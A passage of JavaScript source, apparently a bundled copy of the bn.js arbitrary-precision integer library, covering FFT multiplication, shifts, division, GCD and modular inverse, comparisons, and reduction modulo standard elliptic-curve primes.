        FFTM.prototype.permute = function permute(rbt, rws, iws, rtws, itws, N) {
            for (var i = 0; i < N; i++) {
                rtws[i] = rws[rbt[i]];
                itws[i] = iws[rbt[i]];
            }
        }
        ;

        FFTM.prototype.transform = function transform(rws, iws, rtws, itws, N, rbt) {
            this.permute(rbt, rws, iws, rtws, itws, N);

            for (var s = 1; s < N; s <<= 1) {
                var l = s << 1;

                var rtwdf = Math.cos(2 * Math.PI / l);
                var itwdf = Math.sin(2 * Math.PI / l);

                for (var p = 0; p < N; p += l) {
                    var rtwdf_ = rtwdf;
                    var itwdf_ = itwdf;

                    for (var j = 0; j < s; j++) {
                        var re = rtws[p + j];
                        var ie = itws[p + j];

                        var ro = rtws[p + j + s];
                        var io = itws[p + j + s];

                        var rx = rtwdf_ * ro - itwdf_ * io;

                        io = rtwdf_ * io + itwdf_ * ro;
                        ro = rx;

                        rtws[p + j] = re + ro;
                        itws[p + j] = ie + io;

                        rtws[p + j + s] = re - ro;
                        itws[p + j + s] = ie - io;

                        /* jshint maxdepth : false */
                        if (j !== l) {
                            rx = rtwdf * rtwdf_ - itwdf * itwdf_;

                            itwdf_ = rtwdf * itwdf_ + itwdf * rtwdf_;
                            rtwdf_ = rx;
                        }
                    }
                }
            }
        }
        ;

        FFTM.prototype.guessLen13b = function guessLen13b(n, m) {
            var N = Math.max(m, n) | 1;
            var odd = N & 1;
            var i = 0;
            for (N = N / 2 | 0; N; N = N >>> 1) {
                i++;
            }

            return 1 << i + 1 + odd;
        }
        ;

        FFTM.prototype.conjugate = function conjugate(rws, iws, N) {
            if (N <= 1)
                return;

            for (var i = 0; i < N / 2; i++) {
                var t = rws[i];

                rws[i] = rws[N - i - 1];
                rws[N - i - 1] = t;

                t = iws[i];

                iws[i] = -iws[N - i - 1];
                iws[N - i - 1] = -t;
            }
        }
        ;

        FFTM.prototype.normalize13b = function normalize13b(ws, N) {
            var carry = 0;
            for (var i = 0; i < N / 2; i++) {
                var w = Math.round(ws[2 * i + 1] / N) * 0x2000 + Math.round(ws[2 * i] / N) + carry;

                ws[i] = w & 0x3ffffff;

                if (w < 0x4000000) {
                    carry = 0;
                } else {
                    carry = w / 0x4000000 | 0;
                }
            }

            return ws;
        }
        ;

        FFTM.prototype.convert13b = function convert13b(ws, len, rws, N) {
            var carry = 0;
            for (var i = 0; i < len; i++) {
                carry = carry + (ws[i] | 0);

                rws[2 * i] = carry & 0x1fff;
                carry = carry >>> 13;
                rws[2 * i + 1] = carry & 0x1fff;
                carry = carry >>> 13;
            }

            // Pad with zeroes
            for (i = 2 * len; i < N; ++i) {
                rws[i] = 0;
            }

            assert(carry === 0);
            assert((carry & ~0x1fff) === 0);
        }
        ;

        FFTM.prototype.stub = function stub(N) {
            var ph = new Array(N);
            for (var i = 0; i < N; i++) {
                ph[i] = 0;
            }

            return ph;
        }
        ;

        FFTM.prototype.mulp = function mulp(x, y, out) {
            var N = 2 * this.guessLen13b(x.length, y.length);

            var rbt = this.makeRBT(N);

            var _ = this.stub(N);

            var rws = new Array(N);
            var rwst = new Array(N);
            var iwst = new Array(N);

            var nrws = new Array(N);
            var nrwst = new Array(N);
            var niwst = new Array(N);

            var rmws = out.words;
            rmws.length = N;

            this.convert13b(x.words, x.length, rws, N);
            this.convert13b(y.words, y.length, nrws, N);

            this.transform(rws, _, rwst, iwst, N, rbt);
            this.transform(nrws, _, nrwst, niwst, N, rbt);

            for (var i = 0; i < N; i++) {
                var rx = rwst[i] * nrwst[i] - iwst[i] * niwst[i];
                iwst[i] = rwst[i] * niwst[i] + iwst[i] * nrwst[i];
                rwst[i] = rx;
            }

            this.conjugate(rwst, iwst, N);
            this.transform(rwst, iwst, rmws, _, N, rbt);
            this.conjugate(rmws, _, N);
            this.normalize13b(rmws, N);

            out.negative = x.negative ^ y.negative;
            out.length = x.length + y.length;
            return out._strip();
        }
        ;

        // Multiply `this` by `num`
        BN.prototype.mul = function mul(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return this.mulTo(num, out);
        }
        ;

        // Multiply employing FFT
        BN.prototype.mulf = function mulf(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return jumboMulTo(this, num, out);
        }
        ;

        // In-place Multiplication
        BN.prototype.imul = function imul(num) {
            return this.clone().mulTo(num, this);
        }
        ;

        BN.prototype.imuln = function imuln(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(typeof num === 'number');
            assert(num < 0x4000000);

            // Carry
            var carry = 0;
            for (var i = 0; i < this.length; i++) {
                var w = (this.words[i] | 0) * num;
                var lo = (w & 0x3ffffff) + (carry & 0x3ffffff);
                carry >>= 26;
                carry += (w / 0x4000000) | 0;
                carry += lo >>> 26;
                this.words[i] = lo & 0x3ffffff;
            }

            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }

            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.muln = function muln(num) {
            return this.clone().imuln(num);
        }
        ;

        BN.prototype.sqr = function sqr() {
            return this.mul(this);
        }
        ;

        BN.prototype.isqr = function isqr() {
            return this.imul(this.clone());
        }
        ;

        BN.prototype.pow = function pow(num) {
            var w = toBitArray(num);
            if (w.length === 0)
                return new BN(1);

            var res = this;
            for (var i = 0; i < w.length; i++,
            res = res.sqr()) {
                if (w[i] !== 0)
                    break;
            }

            if (++i < w.length) {
                for (var q = res.sqr(); i < w.length; i++,
                q = q.sqr()) {
                    if (w[i] === 0)
                        continue;

                    res = res.mul(q);
                }
            }

            return res;
        }
        ;

        BN.prototype.iushln = function iushln(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;
            var carryMask = (0x3ffffff >>> (26 - r)) << (26 - r);
            var i;

            if (r !== 0) {
                var carry = 0;

                for (i = 0; i < this.length; i++) {
                    var newCarry = this.words[i] & carryMask;
                    var c = ((this.words[i] | 0) - newCarry) << r;
                    this.words[i] = c | carry;
                    carry = newCarry >>> (26 - r);
                }

                if (carry) {
                    this.words[i] = carry;
                    this.length++;
                }
            }

            if (s !== 0) {
                for (i = this.length - 1; i >= 0; i--) {
                    this.words[i + s] = this.words[i];
                }

                for (i = 0; i < s; i++) {
                    this.words[i] = 0;
                }

                this.length += s;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishln = function ishln(bits) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushln(bits);
        }
        ;

        BN.prototype.iushrn = function iushrn(bits, hint, extended) {
            assert(typeof bits === 'number' && bits >= 0);
            var h;
            if (hint) {
                h = (hint - (hint % 26)) / 26;
            } else {
                h = 0;
            }

            var r = bits % 26;
            var s = Math.min((bits - r) / 26, this.length);
            var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
            var maskedWords = extended;

            h -= s;
            h = Math.max(0, h);

            // Extended mode, copy masked part
            if (maskedWords) {
                for (var i = 0; i < s; i++) {
                    maskedWords.words[i] = this.words[i];
                }
                maskedWords.length = s;
            }

            if (s === 0) {// No-op, we should not move anything at all
            } else if (this.length > s) {
                this.length -= s;
                for (i = 0; i < this.length; i++) {
                    this.words[i] = this.words[i + s];
                }
            } else {
                this.words[0] = 0;
                this.length = 1;
            }

            var carry = 0;
            for (i = this.length - 1; i >= 0 && (carry !== 0 || i >= h); i--) {
                var word = this.words[i] | 0;
                this.words[i] = (carry << (26 - r)) | (word >>> r);
                carry = word & mask;
            }

            // Push carried bits as a mask
            if (maskedWords && carry !== 0) {
                maskedWords.words[maskedWords.length++] = carry;
            }

            if (this.length === 0) {
                this.words[0] = 0;
                this.length = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishrn = function ishrn(bits, hint, extended) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushrn(bits, hint, extended);
        }
        ;

        // Shift-left
        BN.prototype.shln = function shln(bits) {
            return this.clone().ishln(bits);
        }
        ;

        BN.prototype.ushln = function ushln(bits) {
            return this.clone().iushln(bits);
        }
        ;

        // Shift-right
        BN.prototype.shrn = function shrn(bits) {
            return this.clone().ishrn(bits);
        }
        ;

        BN.prototype.ushrn = function ushrn(bits) {
            return this.clone().iushrn(bits);
        }
        ;

        // Test if n bit is set
        BN.prototype.testn = function testn(bit) {
            assert(typeof bit === 'number' && bit >= 0);
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s)
                return false;

            var w = this.words[s];

            return !!(w & q);
        }
        ;

        BN.prototype.imaskn = function imaskn(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;

            assert(this.negative === 0, 'imaskn works only with positive numbers');

            if (this.length <= s) {
                return this;
            }

            if (r !== 0) {
                s++;
            }
            this.length = Math.min(s, this.length);

            if (r !== 0) {
                var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
                this.words[this.length - 1] &= mask;
            }

            return this._strip();
        }
        ;

        // Return only lowers bits of number
        BN.prototype.maskn = function maskn(bits) {
            return this.clone().imaskn(bits);
        }
        ;

        // Add plain number `num` to `this`
        BN.prototype.iaddn = function iaddn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.isubn(-num);

            // Possible sign change
            if (this.negative !== 0) {
                if (this.length === 1 && (this.words[0] | 0) <= num) {
                    this.words[0] = num - (this.words[0] | 0);
                    this.negative = 0;
                    return this;
                }

                this.negative = 0;
                this.isubn(num);
                this.negative = 1;
                return this;
            }

            // Add without checks
            return this._iaddn(num);
        }
        ;

        BN.prototype._iaddn = function _iaddn(num) {
            this.words[0] += num;

            // Carry
            for (var i = 0; i < this.length && this.words[i] >= 0x4000000; i++) {
                this.words[i] -= 0x4000000;
                if (i === this.length - 1) {
                    this.words[i + 1] = 1;
                } else {
                    this.words[i + 1]++;
                }
            }
            this.length = Math.max(this.length, i + 1);

            return this;
        }
        ;

        // Subtract plain number `num` from `this`
        BN.prototype.isubn = function isubn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.iaddn(-num);

            if (this.negative !== 0) {
                this.negative = 0;
                this.iaddn(num);
                this.negative = 1;
                return this;
            }

            this.words[0] -= num;

            if (this.length === 1 && this.words[0] < 0) {
                this.words[0] = -this.words[0];
                this.negative = 1;
            } else {
                // Carry
                for (var i = 0; i < this.length && this.words[i] < 0; i++) {
                    this.words[i] += 0x4000000;
                    this.words[i + 1] -= 1;
                }
            }

            return this._strip();
        }
        ;

        BN.prototype.addn = function addn(num) {
            return this.clone().iaddn(num);
        }
        ;

        BN.prototype.subn = function subn(num) {
            return this.clone().isubn(num);
        }
        ;

        BN.prototype.iabs = function iabs() {
            this.negative = 0;

            return this;
        }
        ;

        BN.prototype.abs = function abs() {
            return this.clone().iabs();
        }
        ;

        BN.prototype._ishlnsubmul = function _ishlnsubmul(num, mul, shift) {
            var len = num.length + shift;
            var i;

            this._expand(len);

            var w;
            var carry = 0;
            for (i = 0; i < num.length; i++) {
                w = (this.words[i + shift] | 0) + carry;
                var right = (num.words[i] | 0) * mul;
                w -= right & 0x3ffffff;
                carry = (w >> 26) - ((right / 0x4000000) | 0);
                this.words[i + shift] = w & 0x3ffffff;
            }
            for (; i < this.length - shift; i++) {
                w = (this.words[i + shift] | 0) + carry;
                carry = w >> 26;
                this.words[i + shift] = w & 0x3ffffff;
            }

            if (carry === 0)
                return this._strip();

            assert(carry === -1);
            carry = 0;
            for (i = 0; i < this.length; i++) {
                w = -(this.words[i] | 0) + carry;
                carry = w >> 26;
                this.words[i] = w & 0x3ffffff;
            }
            this.negative = 1;

            return this._strip();
        }
        ;

        BN.prototype._wordDiv = function _wordDiv(num, mode) {
            var shift = this.length - num.length;

            var a = this.clone();
            var b = num;

            var bhi = b.words[b.length - 1] | 0;
            var bhiBits = this._countBits(bhi);
            shift = 26 - bhiBits;
            if (shift !== 0) {
                b = b.ushln(shift);
                a.iushln(shift);
                bhi = b.words[b.length - 1] | 0;
            }

            var m = a.length - b.length;
            var q;

            if (mode !== 'mod') {
                q = new BN(null);
                q.length = m + 1;
                q.words = new Array(q.length);
                for (var i = 0; i < q.length; i++) {
                    q.words[i] = 0;
                }
            }

            var diff = a.clone()._ishlnsubmul(b, 1, m);
            if (diff.negative === 0) {
                a = diff;
                if (q) {
                    q.words[m] = 1;
                }
            }

            for (var j = m - 1; j >= 0; j--) {
                var qj = (a.words[b.length + j] | 0) * 0x4000000 + (a.words[b.length + j - 1] | 0);

                qj = Math.min((qj / bhi) | 0, 0x3ffffff);

                a._ishlnsubmul(b, qj, j);
                while (a.negative !== 0) {
                    qj--;
                    a.negative = 0;
                    a._ishlnsubmul(b, 1, j);
                    if (!a.isZero()) {
                        a.negative ^= 1;
                    }
                }
                if (q) {
                    q.words[j] = qj;
                }
            }
            if (q) {
                q._strip();
            }
            a._strip();

            // Denormalize
            if (mode !== 'div' && shift !== 0) {
                a.iushrn(shift);
            }

            return {
                div: q || null,
                mod: a
            };
        }
        ;

        BN.prototype.divmod = function divmod(num, mode, positive) {
            assert(!num.isZero());

            if (this.isZero()) {
                return {
                    div: new BN(0),
                    mod: new BN(0)
                };
            }

            var div, mod, res;
            if (this.negative !== 0 && num.negative === 0) {
                res = this.neg().divmod(num, mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.iadd(num);
                    }
                }

                return {
                    div: div,
                    mod: mod
                };
            }

            if (this.negative === 0 && num.negative !== 0) {
                res = this.divmod(num.neg(), mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                return {
                    div: div,
                    mod: res.mod
                };
            }

            if ((this.negative & num.negative) !== 0) {
                res = this.neg().divmod(num.neg(), mode);

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.isub(num);
                    }
                }

                return {
                    div: res.div,
                    mod: mod
                };
            }

            // Both numbers are positive at this point

            // Strip both numbers to approximate shift value
            if (num.length > this.length || this.cmp(num) < 0) {
                return {
                    div: new BN(0),
                    mod: this
                };
            }

            // Very short reduction
            if (num.length === 1) {
                if (mode === 'div') {
                    return {
                        div: this.divn(num.words[0]),
                        mod: null
                    };
                }

                if (mode === 'mod') {
                    return {
                        div: null,
                        mod: new BN(this.modrn(num.words[0]))
                    };
                }

                return {
                    div: this.divn(num.words[0]),
                    mod: new BN(this.modrn(num.words[0]))
                };
            }

            return this._wordDiv(num, mode);
        }
        ;

        // Find `this` / `num`
        BN.prototype.div = function div(num) {
            return this.divmod(num, 'div', false).div;
        }
        ;

        BN.prototype.mod = function mod(num) {
            return this.divmod(num, 'mod', false).mod;
        }
        ;

        BN.prototype.umod = function umod(num) {
            return this.divmod(num, 'mod', true).mod;
        }
        ;

        BN.prototype.divRound = function divRound(num) {
            var dm = this.divmod(num);

            if (dm.mod.isZero())
                return dm.div;

            var mod = dm.div.negative !== 0 ? dm.mod.isub(num) : dm.mod;

            var half = num.ushrn(1);
            var r2 = num.andln(1);
            var cmp = mod.cmp(half);

            if (cmp < 0 || (r2 === 1 && cmp === 0))
                return dm.div;

            return dm.div.negative !== 0 ? dm.div.isubn(1) : dm.div.iaddn(1);
        }
        ;

        BN.prototype.modrn = function modrn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);
            var p = (1 << 26) % num;

            var acc = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                acc = (p * acc + (this.words[i] | 0)) % num;
            }

            return isNegNum ? -acc : acc;
        }
        ;

        BN.prototype.modn = function modn(num) {
            return this.modrn(num);
        }
        ;

        BN.prototype.idivn = function idivn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);

            var carry = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var w = (this.words[i] | 0) + carry * 0x4000000;
                this.words[i] = (w / num) | 0;
                carry = w % num;
            }

            this._strip();
            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.divn = function divn(num) {
            return this.clone().idivn(num);
        }
        ;

        BN.prototype.egcd = function egcd(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var x = this;
            var y = p.clone();

            if (x.negative !== 0) {
                x = x.umod(p);
            } else {
                x = x.clone();
            }

            // A * x + B * y = x
            var A = new BN(1);
            var B = new BN(0);

            // C * x + D * y = y
            var C = new BN(0);
            var D = new BN(1);

            var g = 0;

            while (x.isEven() && y.isEven()) {
                x.iushrn(1);
                y.iushrn(1);
                ++g;
            }

            var yp = y.clone();
            var xp = x.clone();

            while (!x.isZero()) {
                for (var i = 0, im = 1; (x.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    x.iushrn(i);
                    while (i-- > 0) {
                        if (A.isOdd() || B.isOdd()) {
                            A.iadd(yp);
                            B.isub(xp);
                        }

                        A.iushrn(1);
                        B.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (y.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    y.iushrn(j);
                    while (j-- > 0) {
                        if (C.isOdd() || D.isOdd()) {
                            C.iadd(yp);
                            D.isub(xp);
                        }

                        C.iushrn(1);
                        D.iushrn(1);
                    }
                }

                if (x.cmp(y) >= 0) {
                    x.isub(y);
                    A.isub(C);
                    B.isub(D);
                } else {
                    y.isub(x);
                    C.isub(A);
                    D.isub(B);
                }
            }

            return {
                a: C,
                b: D,
                gcd: y.iushln(g)
            };
        }
        ;

        BN.prototype._invmp = function _invmp(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var a = this;
            var b = p.clone();

            if (a.negative !== 0) {
                a = a.umod(p);
            } else {
                a = a.clone();
            }

            var x1 = new BN(1);
            var x2 = new BN(0);

            var delta = b.clone();

            while (a.cmpn(1) > 0 && b.cmpn(1) > 0) {
                for (var i = 0, im = 1; (a.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    a.iushrn(i);
                    while (i-- > 0) {
                        if (x1.isOdd()) {
                            x1.iadd(delta);
                        }

                        x1.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (b.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    b.iushrn(j);
                    while (j-- > 0) {
                        if (x2.isOdd()) {
                            x2.iadd(delta);
                        }

                        x2.iushrn(1);
                    }
                }

                if (a.cmp(b) >= 0) {
                    a.isub(b);
                    x1.isub(x2);
                } else {
                    b.isub(a);
                    x2.isub(x1);
                }
            }

            var res;
            if (a.cmpn(1) === 0) {
                res = x1;
            } else {
                res = x2;
            }

            if (res.cmpn(0) < 0) {
                res.iadd(p);
            }

            return res;
        }
        ;

        BN.prototype.gcd = function gcd(num) {
            if (this.isZero())
                return num.abs();
            if (num.isZero())
                return this.abs();

            var a = this.clone();
            var b = num.clone();
            a.negative = 0;
            b.negative = 0;

            // Remove common factor of two
            for (var shift = 0; a.isEven() && b.isEven(); shift++) {
                a.iushrn(1);
                b.iushrn(1);
            }

            do {
                while (a.isEven()) {
                    a.iushrn(1);
                }
                while (b.isEven()) {
                    b.iushrn(1);
                }

                var r = a.cmp(b);
                if (r < 0) {
                    // Swap `a` and `b` to make `a` always bigger than `b`
                    var t = a;
                    a = b;
                    b = t;
                } else if (r === 0 || b.cmpn(1) === 0) {
                    break;
                }

                a.isub(b);
            } while (true);
            return b.iushln(shift);
        }
        ;

        // Invert number in the field F(num)
        BN.prototype.invm = function invm(num) {
            return this.egcd(num).a.umod(num);
        }
        ;

        BN.prototype.isEven = function isEven() {
            return (this.words[0] & 1) === 0;
        }
        ;

        BN.prototype.isOdd = function isOdd() {
            return (this.words[0] & 1) === 1;
        }
        ;

        // And first word and num
        BN.prototype.andln = function andln(num) {
            return this.words[0] & num;
        }
        ;

        // Increment at the bit position in-line
        BN.prototype.bincn = function bincn(bit) {
            assert(typeof bit === 'number');
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s) {
                this._expand(s + 1);
                this.words[s] |= q;
                return this;
            }

            var carry = q;
            for (var i = s; carry !== 0 && i < this.length; i++) {
                var w = this.words[i] | 0;
                w += carry;
                carry = w >>> 26;
                w &= 0x3ffffff;
                this.words[i] = w;
            }
            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }
            return this;
        }
        ;

        BN.prototype.isZero = function isZero() {
            return this.length === 1 && this.words[0] === 0;
        }
        ;

        BN.prototype.cmpn = function cmpn(num) {
            var negative = num < 0;

            if (this.negative !== 0 && !negative)
                return -1;
            if (this.negative === 0 && negative)
                return 1;

            this._strip();

            var res;
            if (this.length > 1) {
                res = 1;
            } else {
                if (negative) {
                    num = -num;
                }

                assert(num <= 0x3ffffff, 'Number is too big');

                var w = this.words[0] | 0;
                res = w === num ? 0 : w < num ? -1 : 1;
            }
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.cmp = function cmp(num) {
            if (this.negative !== 0 && num.negative === 0)
                return -1;
            if (this.negative === 0 && num.negative !== 0)
                return 1;

            var res = this.ucmp(num);
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.ucmp = function ucmp(num) {
            if (this.length > num.length)
                return 1;
            if (this.length < num.length)
                return -1;

            var res = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var a = this.words[i] | 0;
                var b = num.words[i] | 0;

                if (a === b)
                    continue;
                if (a < b) {
                    res = -1;
                } else if (a > b) {
                    res = 1;
                }
                break;
            }
            return res;
        }
        ;

        BN.prototype.gtn = function gtn(num) {
            return this.cmpn(num) === 1;
        }
        ;

        BN.prototype.gt = function gt(num) {
            return this.cmp(num) === 1;
        }
        ;

        BN.prototype.gten = function gten(num) {
            return this.cmpn(num) >= 0;
        }
        ;

        BN.prototype.gte = function gte(num) {
            return this.cmp(num) >= 0;
        }
        ;

        BN.prototype.ltn = function ltn(num) {
            return this.cmpn(num) === -1;
        }
        ;

        BN.prototype.lt = function lt(num) {
            return this.cmp(num) === -1;
        }
        ;

        BN.prototype.lten = function lten(num) {
            return this.cmpn(num) <= 0;
        }
        ;

        BN.prototype.lte = function lte(num) {
            return this.cmp(num) <= 0;
        }
        ;

        BN.prototype.eqn = function eqn(num) {
            return this.cmpn(num) === 0;
        }
        ;

        BN.prototype.eq = function eq(num) {
            return this.cmp(num) === 0;
        }
        ;

        BN.red = function red(num) {
            return new Red(num);
        }
        ;

        BN.prototype.toRed = function toRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            assert(this.negative === 0, 'red works only with positives');
            return ctx.convertTo(this)._forceRed(ctx);
        }
        ;

        BN.prototype.fromRed = function fromRed() {
            assert(this.red, 'fromRed works only with numbers in reduction context');
            return this.red.convertFrom(this);
        }
        ;

        BN.prototype._forceRed = function _forceRed(ctx) {
            this.red = ctx;
            return this;
        }
        ;

        BN.prototype.forceRed = function forceRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            return this._forceRed(ctx);
        }
        ;

        BN.prototype.redAdd = function redAdd(num) {
            assert(this.red, 'redAdd works only with red numbers');
            return this.red.add(this, num);
        }
        ;

        BN.prototype.redIAdd = function redIAdd(num) {
            assert(this.red, 'redIAdd works only with red numbers');
            return this.red.iadd(this, num);
        }
        ;

        BN.prototype.redSub = function redSub(num) {
            assert(this.red, 'redSub works only with red numbers');
            return this.red.sub(this, num);
        }
        ;

        BN.prototype.redISub = function redISub(num) {
            assert(this.red, 'redISub works only with red numbers');
            return this.red.isub(this, num);
        }
        ;

        BN.prototype.redShl = function redShl(num) {
            assert(this.red, 'redShl works only with red numbers');
            return this.red.shl(this, num);
        }
        ;

        BN.prototype.redMul = function redMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.mul(this, num);
        }
        ;

        BN.prototype.redIMul = function redIMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.imul(this, num);
        }
        ;

        BN.prototype.redSqr = function redSqr() {
            assert(this.red, 'redSqr works only with red numbers');
            this.red._verify1(this);
            return this.red.sqr(this);
        }
        ;

        BN.prototype.redISqr = function redISqr() {
            assert(this.red, 'redISqr works only with red numbers');
            this.red._verify1(this);
            return this.red.isqr(this);
        }
        ;

        BN.prototype.redSqrt = function redSqrt() {
            assert(this.red, 'redSqrt works only with red numbers');
            this.red._verify1(this);
            return this.red.sqrt(this);
        }
        ;

        BN.prototype.redInvm = function redInvm() {
            assert(this.red, 'redInvm works only with red numbers');
            this.red._verify1(this);
            return this.red.invm(this);
        }
        ;

        BN.prototype.redNeg = function redNeg() {
            assert(this.red, 'redNeg works only with red numbers');
            this.red._verify1(this);
            return this.red.neg(this);
        }
        ;

        BN.prototype.redPow = function redPow(num) {
            assert(this.red && !num.red, 'redPow(normalNum)');
            this.red._verify1(this);
            return this.red.pow(this, num);
        }
        ;

        var primes = {
            k256: null,
            p224: null,
            p192: null,
            p25519: null
        };

        function MPrime(name, p) {
            this.name = name;
            this.p = new BN(p,16);
            this.n = this.p.bitLength();
            this.k = new BN(1).iushln(this.n).isub(this.p);

            this.tmp = this._tmp();
        }

        MPrime.prototype._tmp = function _tmp() {
            var tmp = new BN(null);
            tmp.words = new Array(Math.ceil(this.n / 13));
            return tmp;
        }
        ;

        MPrime.prototype.ireduce = function ireduce(num) {
            // Assumes that `num` is less than `P^2`
            // num = HI * (2 ^ N - K) + HI * K + LO = HI * K + LO (mod P)
            var r = num;
            var rlen;

            do {
                this.split(r, this.tmp);
                r = this.imulK(r);
                r = r.iadd(this.tmp);
                rlen = r.bitLength();
            } while (rlen > this.n);
            var cmp = rlen < this.n ? -1 : r.ucmp(this.p);
            if (cmp === 0) {
                r.words[0] = 0;
                r.length = 1;
            } else if (cmp > 0) {
                r.isub(this.p);
            } else {
                if (r.strip !== undefined) {
                    // r is a BN v4 instance
                    r.strip();
                } else {
                    // r is a BN v5 instance
                    r._strip();
                }
            }

            return r;
        }
        ;

        MPrime.prototype.split = function split(input, out) {
            input.iushrn(this.n, 0, out);
        }
        ;

        MPrime.prototype.imulK = function imulK(num) {
            return num.imul(this.k);
        }
        ;

        function K256() {
            MPrime.call(this, 'k256', 'ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f');
        }
        inherits(K256, MPrime);

        K256.prototype.split = function split(input, output) {
            // 256 = 9 * 26 + 22
            var mask = 0x3fffff;

            var outLen = Math.min(input.length, 9);
            for (var i = 0; i < outLen; i++) {
                output.words[i] = input.words[i];
            }
            output.length = outLen;

            if (input.length <= 9) {
                input.words[0] = 0;
                input.length = 1;
                return;
            }

            // Shift by 9 limbs
            var prev = input.words[9];
            output.words[output.length++] = prev & mask;

            for (i = 10; i < input.length; i++) {
                var next = input.words[i] | 0;
                input.words[i - 10] = ((next & mask) << 4) | (prev >>> 22);
                prev = next;
            }
            prev >>>= 22;
            input.words[i - 10] = prev;
            if (prev === 0 && input.length > 10) {
                input.length -= 10;
            } else {
                input.length -= 9;
            }
        }
        ;

        K256.prototype.imulK = function imulK(num) {
            // K = 0x1000003d1 = [ 0x40, 0x3d1 ]
            num.words[num.length] = 0;
            num.words[num.length + 1] = 0;
            num.length += 2;

            // bounded at: 0x40 * 0x3ffffff + 0x3d0 = 0x100000390
            var lo = 0;
            for (var i = 0; i < num.length; i++) {
                var w = num.words[i] | 0;
                lo += w * 0x3d1;
                num.words[i] = lo & 0x3ffffff;
                lo = w * 0x40 + ((lo / 0x4000000) | 0);
            }

            if (num.words[num.length - 1] === 0) {
                num.length--;
                if (num.words[num.length - 1] === 0) {
                    num.length--;
                }
            }
            return num;
        }
        ;

        function P224() {
            MPrime.call(this, 'p224', 'ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001');
        }
        inherits(P224, MPrime);

        function P192() {
            MPrime.call(this, 'p192', 'ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff');
        }
        inherits(P192, MPrime);

        function P25519() {
            MPrime.call(this, '25519', '7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed');
        }
        inherits(P25519, MPrime);

        P25519.prototype.imulK = function imulK(num) {
            var carry = 0;
            for (var i = 0; i < num.length; i++) {
                var hi = (num.words[i] | 0) * 0x13 + carry;
                var lo = hi & 0x3ffffff;
                hi >>>= 26;

                num.words[i] = lo;
                carry = hi;
            }
            if (carry !== 0) {
                num.words[num.length++] = carry;
            }
            return num;
        }
        ;

        BN._prime = function prime(name) {
            if (primes[name])
                return primes[name];

            var prime;
            if (name === 'k256') {
                prime = new K256();
            } else if (name === 'p224') {
                prime = new P224();
            } else if (name === 'p192') {
                prime = new P192();
            } else if (name === 'p25519') {
                prime = new P25519();
            } else {
                throw new Error('Unknown prime ' + name);
            }
            primes[name] = prime;

            return prime;
        }
        ;

        function Red(m) {
            if (typeof m === 'string') {
                var prime = BN._prime(m);
                this.m = prime.p;
                this.prime = prime;
            } else {
                assert(m.gtn(1), 'modulus must be greater than 1');
                this.m = m;
                this.prime = null;
            }
        }

        Red.prototype._verify1 = function _verify1(a) {
            assert(a.negative === 0, 'red works only with positives');
            assert(a.red, 'red works only with red numbers');
        }
        ;

        Red.prototype._verify2 = function _verify2(a, b) {
            assert((a.negative | b.negative) === 0, 'red works only with positives');
            assert(a.red && a.red === b.red, 'red works only with red numbers');
        }
        ;

        Red.prototype.imod = function imod(a) {
            if (this.prime)
                return this.prime.ireduce(a)._forceRed(this);

            move(a, a.umod(this.m)._forceRed(this));
            return a;
        }
        ;

        Red.prototype.neg = function neg(a) {
            if (a.isZero()) {
                return a.clone();
            }

            return this.m.sub(a)._forceRed(this);
        }
        ;

